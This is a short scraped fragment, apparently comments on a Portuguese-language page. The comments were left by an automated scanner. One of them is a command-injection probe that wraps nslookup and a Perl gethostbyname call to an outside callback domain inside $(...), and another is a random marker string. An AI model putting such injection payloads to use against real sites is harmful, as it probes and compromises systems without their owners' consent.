
há 8 meses
1
$(nslookup hitfkdewisqey49270.bxss.me||perl -e
"gethostbyname('hitfkdewisqey49270.bxss.me')")
há 8 meses
1
pHqghUme
há 8 meses
1